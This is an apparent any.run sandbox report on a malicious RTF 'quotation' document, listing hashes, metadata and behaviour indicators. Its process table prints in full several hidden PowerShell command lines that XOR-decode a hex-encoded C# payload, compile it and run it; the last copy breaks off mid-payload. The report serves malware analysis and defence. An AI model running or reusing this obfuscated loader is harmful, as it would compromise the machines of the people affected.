

| File name: | Quotation4780909.DOC |
| Full analysis: | https://app.any.run/tasks/e3221d85-17c2-4505-ad46-e0935cb076d2 |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 03:50:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | B3A8A067EFC07F88EBDC1FB846B4333D |
| SHA1: | C49108D37CAE00D82F3DF0FCB864A2AE1D67BDD5 |
| SHA256: | B7C94678B61915B08333DD31A5ECBDFC546590F11D60FDE2D7277C6CBC6C3A4B |
| SSDEEP: | 3072:oH+XciXuHeaWNfv5hXciXuHeaWNfv5hXciXuHeaWNfv5hXciXuHeaWNfv5hXciXn:FkvWljkvWljkvWljkvWljkvWl0S |



MALICIOUS
Starts Visual C# compiler
- powershell.exe (PID: 408)
- powershell.exe (PID: 692)
- powershell.exe (PID: 1140)
- powershell.exe (PID: 2044)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 408)
- powershell.exe (PID: 692)
- powershell.exe (PID: 1140)
- powershell.exe (PID: 2044)
Executed via WMI
- powershell.exe (PID: 408)
- powershell.exe (PID: 692)
- powershell.exe (PID: 1140)
- powershell.exe (PID: 2044)
Executed via COM
- EXCEL.EXE (PID: 2744)
- EXCEL.EXE (PID: 1924)
- EXCEL.EXE (PID: 3300)
- EXCEL.EXE (PID: 3716)
- EXCEL.EXE (PID: 4036)
Creates files in the user directory
- powershell.exe (PID: 408)
- powershell.exe (PID: 692)
- powershell.exe (PID: 2044)
- powershell.exe (PID: 1140)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3168)
- EXCEL.EXE (PID: 1924)
- EXCEL.EXE (PID: 2744)
- EXCEL.EXE (PID: 3300)
- EXCEL.EXE (PID: 3716)
- EXCEL.EXE (PID: 4036)
Creates files in the user directory
- WINWORD.EXE (PID: 3168)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | Admin |
|---|---|
| LastModifiedBy: | Admin |
| CreateDate: | 2019:01:07 23:54:00 |
| ModifyDate: | 2019:01:07 23:54:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 4 |
| CharactersWithSpaces: | 4 |
| InternalVersionNumber: | 57435 |
Total processes
54
Monitored processes
18
Malicious processes
0
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 408 | powershell -WindowStyle Hidden function j1b2dd { param($o753d3) $lde31 = 't386b52'; $v9b5385 = ''; for ($i = 0; $i -lt $o753d3.length; $i+=2) { $be91dce = [convert]::ToByte($o753d3.Substring($i, 2), 16); $v9b5385 += [char]($be91dce -bxor $lde31[($i / 2) % $lde31.length]); } return $v9b5385; } $bd63eb = '014051580515610d404c530f0e3f7e464b5f0c5212274a4b4207581c264656420b58575a7a564207475d04605d44145c511140033b6840411d5d5f16314c4100565518265c53135d5745165c510708353c17465b1a5418651b4646115e167f2d0e3f7e464b5f0c5212274a4b4207581c3a564c0d6f3f420151545f01155118524b4542590040525a3b684e3f7e131816421512541363720e597b19435744161d101f564a5807590146111416275b46064a68590b5b46540e18142550462441575523515606564b45401c6f793918164215125413184617575e1d5018451654461d5018531a4157065d187f0c41620041184f5b0353430b0c1e2b5b4624474a1615505017550b1a424646065a5651425b5317070c0e4b0e3f7e131816421512541363720e597b19435744161d101f564a5807590146111416275b46064a68590b5b46540e18142e5a53107f51541054400d11116b6f3f125413181642151204465a5a0b5612074759420b5612114b4c53105b123d5d4c66164712120700005b1d410041515805155717050f03001c09793918164215125413186d26595e3d5e485910411a56585d440c505e47011a1a42705c004141660d5c5c0013051640635b06474d570e65401b475d5516171b293e321642151254131816124050185a5b16114153005a5b16074d4611415616005a5d18134003505306171b71581665460613550501065741071416377c5c00634c4442500742510057041912015a564242595647060c1a425a4700134d5f0c411207505e0e5706065d08353c42151254131816426e76185f715b125a40001b1a7d07475c115f0b044c515e18111416275b46064a68590b5b46540e181430415e395c4e532f505f1b4141144e1561114774571141770641574442081212525445071c6f79391816421512541318451654461d5018531a4157065d18400d5c565443010f5000045c7a5642324140545b5c055007044d1f187f0c4162004118445a0d57161f185f0c4112190101555b03015d08353c6f3f125413181642151204465a5a0b5612074759420b56121d5d4c160506064650101f6f3f12541318164215120f3e321642151254131816421512547a564232414054580b545756034313051604010a420a105c5357001057101453000711075a0304015141020d53530d105d1a033b681512541318164215125413185f04151a1f005a03010405540e05162b5b4624474a183850401b1a353c421512541318164215125413433b6815125413181642151254131816421512135c4c5942400a46075e0d6f3f1254131816421512541318161f383879391816421512541318164215123d5d4c661647121c00090f5057124913410f5454054c07105d51570717020f1a425f0316015c524a170141065d0200005447020d005706031504090206000244070d065605105d1a033b681512541318164215125413185f04151a1c00090f505712490e187f0c41620041166c07475d5d3e3216421512541318164215125448353c42151254131816421512541318164215551b475716170d004055033b681512541318164215125413184b6f3f3f7e131816421512541318164215673d5d4c6616471206020f5255150f541b6d7f0c416200411103593838541318164215125413181642405b1a471854040c5347130516520e3f7e1318164215125413181642155b121310171a000012075b1e0a06034d015a1a42470343570f1a42054a400314160d404654515e0f03061b5d3e3216421512541318164215125448353c42151254131816421512541318164215551b475716170d004055033b681512541318164215125413184b6f3f125413181642151254131816204c4611686516050d0b4700180b424e12444b0b074e15020c555e1a42054a4d03184b5938385413181642151254131816427c5c00634c4442470147020a0250150f547e5944115d53181d795a0e5a513c74545900545e5c00110d6f3f1254131816421512541318162f5440075b595a4c765d044a10515a0c01471f18064e15404700090456071e5400110d6f3f125413181642151254131816120c0b46060e1e0c5045547a56423241405c5b0b075b07505a67577f0c4104401b11164915020c030807001c1e54410b05530706461f18054b0e3f7e3e32435a07061209353c6b3c3b23565a750e5c571a47184e570c054201180b425b5703136f5300765e1d5656424a1c097939313f6b4646065a5651424c5416500d535b150f547656400b475d1a5e5d58161b7511477e590e5157066359420a1d771a4551440d5b5f115d4c18314557175a595a245a5e10564a18234542185a5b57165c5d1a775942031c125f131a6a3e540317055e00401519545909545051565c110d5757030644060b144b0e3f7e3a313f1a000b43050a18265a451a5f575706735b1856105c5357001057101453560643075b0254000a4552095256050242020e06520007455108055605031003010651000445520e0556040317035b06530053440608545601105d1f184f0457514156011f5938387d3a3166105a5111404b65165440007a56500d155a46020b044208121a564f1632475d17564b4531415306477158045a1a0d555a5557500b5d08353c6b3c3b244157550746415a604c5710411a1c010905501c097939353c4215125413181642151254134a531640401a13080d6f3f1254131816421512093e323f6b4547165f515542464615475155424646065a5651425f0316015c524a4646065a5651425a0743560a1f6f3f12541318164215120f3e323f6b3c410041515805154511515b5051150f54114c055a035041011a0d6f3f1254131816421512541318161141401d5d5f1604010a420a180b426646065a56514c705f0447410d6f3f125413181642151254131816045a40541b515816155b540e180659155b540f1859570257461d74530c52461c08185f421e0f5401113b681512541318164215125413184d6f3f1254131816421512541318164215125451414207154b4d0559015a011249137b590c4357064716620d774b00561059570257461d6b43004646065a56514a5c1e5401111a4204045d08353c4215125413181642151254131816421554400b0e0f421e0f541b5b5e03471b5c4a010003020a4013661615505017550b6d4a5c125b130a1f42101203565a5504061c38565651165d6f5d08353c421512541318164215125413453b683838541318164215125413181642475700464a584253064c05010d6f3f1254131816421512093e324b'; $bd63eb2 = j1b2dd($bd63eb); Add-Type -TypeDefinition $bd63eb2; [l24ab]::g342c(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 692 | powershell -WindowStyle Hidden function j1b2dd { param($o753d3) $lde31 = 't386b52'; $v9b5385 = ''; for ($i = 0; $i -lt $o753d3.length; $i+=2) { $be91dce = [convert]::ToByte($o753d3.Substring($i, 2), 16); $v9b5385 += [char]($be91dce -bxor $lde31[($i / 2) % $lde31.length]); } return $v9b5385; } $bd63eb = '014051580515610d404c530f0e3f7e464b5f0c5212274a4b4207581c264656420b58575a7a564207475d04605d44145c511140033b6840411d5d5f16314c4100565518265c53135d5745165c510708353c17465b1a5418651b4646115e167f2d0e3f7e464b5f0c5212274a4b4207581c3a564c0d6f3f420151545f01155118524b4542590040525a3b684e3f7e131816421512541363720e597b19435744161d101f564a5807590146111416275b46064a68590b5b46540e18142550462441575523515606564b45401c6f793918164215125413184617575e1d5018451654461d5018531a4157065d187f0c41620041184f5b0353430b0c1e2b5b4624474a1615505017550b1a424646065a5651425b5317070c0e4b0e3f7e131816421512541363720e597b19435744161d101f564a5807590146111416275b46064a68590b5b46540e18142e5a53107f51541054400d11116b6f3f125413181642151204465a5a0b5612074759420b5612114b4c53105b123d5d4c66164712120700005b1d410041515805155717050f03001c09793918164215125413186d26595e3d5e485910411a56585d440c505e47011a1a42705c004141660d5c5c0013051640635b06474d570e65401b475d5516171b293e321642151254131816124050185a5b16114153005a5b16074d4611415616005a5d18134003505306171b71581665460613550501065741071416377c5c00634c4442500742510057041912015a564242595647060c1a425a4700134d5f0c411207505e0e5706065d08353c42151254131816426e76185f715b125a40001b1a7d07475c115f0b044c515e18111416275b46064a68590b5b46540e181430415e395c4e532f505f1b4141144e1561114774571141770641574442081212525445071c6f79391816421512541318451654461d5018531a4157065d18400d5c565443010f5000045c7a5642324140545b5c055007044d1f187f0c4162004118445a0d57161f185f0c4112190101555b03015d08353c6f3f125413181642151204465a5a0b5612074759420b56121d5d4c160506064650101f6f3f12541318164215120f3e321642151254131816421512547a564232414054580b545756034313051604010a420a105c5357001057101453000711075a0304015141020d53530d105d1a033b681512541318164215125413185f04151a1f005a03010405540e05162b5b4624474a183850401b1a353c421512541318164215125413433b6815125413181642151254131816421512135c4c5942400a46075e0d6f3f1254131816421512541318161f383879391816421512541318164215123d5d4c661647121c00090f5057124913410f5454054c07105d51570717020f1a425f0316015c524a170141065d0200005447020d005706031504090206000244070d065605105d1a033b681512541318164215125413185f04151a1c00090f505712490e187f0c41620041166c07475d5d3e3216421512541318164215125448353c42151254131816421512541318164215551b475716170d004055033b681512541318164215125413184b6f3f3f7e131816421512541318164215673d5d4c6616471206020f5255150f541b6d7f0c416200411103593838541318164215125413181642405b1a471854040c5347130516520e3f7e1318164215125413181642155b121310171a000012075b1e0a06034d015a1a42470343570f1a42054a400314160d404654515e0f03061b5d3e3216421512541318164215125448353c42151254131816421512541318164215551b475716170d004055033b681512541318164215125413184b6f3f125413181642151254131816204c4611686516050d0b4700180b424e12444b0b074e15020c555e1a42054a4d03184b5938385413181642151254131816427c5c00634c4442470147020a0250150f547e5944115d53181d795a0e5a513c74545900545e5c00110d6f3f1254131816421512541318162f5440075b595a4c765d044a10515a0c01471f18064e15404700090456071e5400110d6f3f125413181642151254131816120c0b46060e1e0c5045547a56423241405c5b0b075b07505a67577f0c4104401b11164915020c030807001c1e54410b05530706461f18054b0e3f7e3e32435a07061209353c6b3c3b23565a750e5c571a47184e570c054201180b425b5703136f5300765e1d5656424a1c097939313f6b4646065a5651424c5416500d535b150f547656400b475d1a5e5d58161b7511477e590e5157066359420a1d771a4551440d5b5f115d4c18314557175a595a245a5e10564a18234542185a5b57165c5d1a775942031c125f131a6a3e540317055e00401519545909545051565c110d5757030644060b144b0e3f7e3a313f1a000b43050a18265a451a5f575706735b1856105c5357001057101453560643075b0254000a4552095256050242020e06520007455108055605031003010651000445520e0556040317035b06530053440608545601105d1f184f0457514156011f5938387d3a3166105a5111404b65165440007a56500d155a46020b044208121a564f1632475d17564b4531415306477158045a1a0d555a5557500b5d08353c6b3c3b244157550746415a604c5710411a1c010905501c097939353c4215125413181642151254134a531640401a13080d6f3f1254131816421512093e323f6b4547165f515542464615475155424646065a5651425f0316015c524a4646065a5651425a0743560a1f6f3f12541318164215120f3e323f6b3c410041515805154511515b5051150f54114c055a035041011a0d6f3f1254131816421512541318161141401d5d5f1604010a420a180b426646065a56514c705f0447410d6f3f125413181642151254131816045a40541b515816155b540e180659155b540f1859570257461d74530c52461c08185f421e0f5401113b681512541318164215125413184d6f3f1254131816421512541318164215125451414207154b4d0559015a011249137b590c4357064716620d774b00561059570257461d6b43004646065a56514a5c1e5401111a4204045d08353c4215125413181642151254131816421554400b0e0f421e0f541b5b5e03471b5c4a010003020a4013661615505017550b6d4a5c125b130a1f42101203565a5504061c38565651165d6f5d08353c421512541318164215125413453b683838541318164215125413181642475700464a584253064c05010d6f3f1254131816421512093e324b'; $bd63eb2 = j1b2dd($bd63eb); Add-Type -TypeDefinition $bd63eb2; [l24ab]::g342c(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 916 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES5BE4.tmp" "c:\Users\admin\AppData\Local\Temp\CSC5BE3.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 920 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES88D0.tmp" "c:\Users\admin\AppData\Local\Temp\CSC88CF.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 1140 | powershell -WindowStyle Hidden function j1b2dd { param($o753d3) $lde31 = 't386b52'; $v9b5385 = ''; for ($i = 0; $i -lt $o753d3.length; $i+=2) { $be91dce = [convert]::ToByte($o753d3.Substring($i, 2), 16); $v9b5385 += [char]($be91dce -bxor $lde31[($i / 2) % $lde31.length]); } return $v9b5385; } $bd63eb = '014051580515610d404c530f0e3f7e464b5f0c5212274a4b4207581c264656420b58575a7a564207475d04605d44145c511140033b6840411d5d5f16314c4100565518265c53135d5745165c510708353c17465b1a5418651b4646115e167f2d0e3f7e464b5f0c5212274a4b4207581c3a564c0d6f3f420151545f01155118524b4542590040525a3b684e3f7e131816421512541363720e597b19435744161d101f564a5807590146111416275b46064a68590b5b46540e18142550462441575523515606564b45401c6f793918164215125413184617575e1d5018451654461d5018531a4157065d187f0c41620041184f5b0353430b0c1e2b5b4624474a1615505017550b1a424646065a5651425b5317070c0e4b0e3f7e131816421512541363720e597b19435744161d101f564a5807590146111416275b46064a68590b5b46540e18142e5a53107f51541054400d11116b6f3f125413181642151204465a5a0b5612074759420b5612114b4c53105b123d5d4c66164712120700005b1d410041515805155717050f03001c09793918164215125413186d26595e3d5e485910411a56585d440c505e47011a1a42705c004141660d5c5c0013051640635b06474d570e65401b475d5516171b293e321642151254131816124050185a5b16114153005a5b16074d4611415616005a5d18134003505306171b71581665460613550501065741071416377c5c00634c4442500742510057041912015a564242595647060c1a425a4700134d5f0c411207505e0e5706065d08353c42151254131816426e76185f715b125a40001b1a7d07475c115f0b044c515e18111416275b46064a68590b5b46540e181430415e395c4e532f505f1b4141144e1561114774571141770641574442081212525445071c6f79391816421512541318451654461d5018531a4157065d18400d5c565443010f5000045c7a5642324140545b5c055007044d1f187f0c4162004118445a0d57161f185f0c4112190101555b03015d08353c6f3f125413181642151204465a5a0b5612074759420b56121d5d4c160506064650101f6f3f12541318164215120f3e321642151254131816421512547a564232414054580b545756034313051604010a420a105c5357001057101453000711075a0304015141020d53530d105d1a033b681512541318164215125413185f04151a1f005a03010405540e05162b5b4624474a183850401b1a353c421512541318164215125413433b6815125413181642151254131816421512135c4c5942400a46075e0d6f3f1254131816421512541318161f383879391816421512541318164215123d5d4c661647121c00090f5057124913410f5454054c07105d51570717020f1a425f0316015c524a170141065d0200005447020d005706031504090206000244070d065605105d1a033b681512541318164215125413185f04151a1c00090f505712490e187f0c41620041166c07475d5d3e3216421512541318164215125448353c42151254131816421512541318164215551b475716170d004055033b681512541318164215125413184b6f3f3f7e131816421512541318164215673d5d4c6616471206020f5255150f541b6d7f0c416200411103593838541318164215125413181642405b1a471854040c5347130516520e3f7e1318164215125413181642155b121310171a000012075b1e0a06034d015a1a42470343570f1a42054a400314160d404654515e0f03061b5d3e3216421512541318164215125448353c42151254131816421512541318164215551b475716170d004055033b681512541318164215125413184b6f3f125413181642151254131816204c4611686516050d0b4700180b424e12444b0b074e15020c555e1a42054a4d03184b5938385413181642151254131816427c5c00634c4442470147020a0250150f547e5944115d53181d795a0e5a513c74545900545e5c00110d6f3f1254131816421512541318162f5440075b595a4c765d044a10515a0c01471f18064e15404700090456071e5400110d6f3f125413181642151254131816120c0b46060e1e0c5045547a56423241405c5b0b075b07505a67577f0c4104401b11164915020c030807001c1e54410b05530706461f18054b0e3f7e3e32435a07061209353c6b3c3b23565a750e5c571a47184e570c054201180b425b5703136f5300765e1d5656424a1c097939313f6b4646065a5651424c5416500d535b150f547656400b475d1a5e5d58161b7511477e590e5157066359420a1d771a4551440d5b5f115d4c18314557175a595a245a5e10564a18234542185a5b57165c5d1a775942031c125f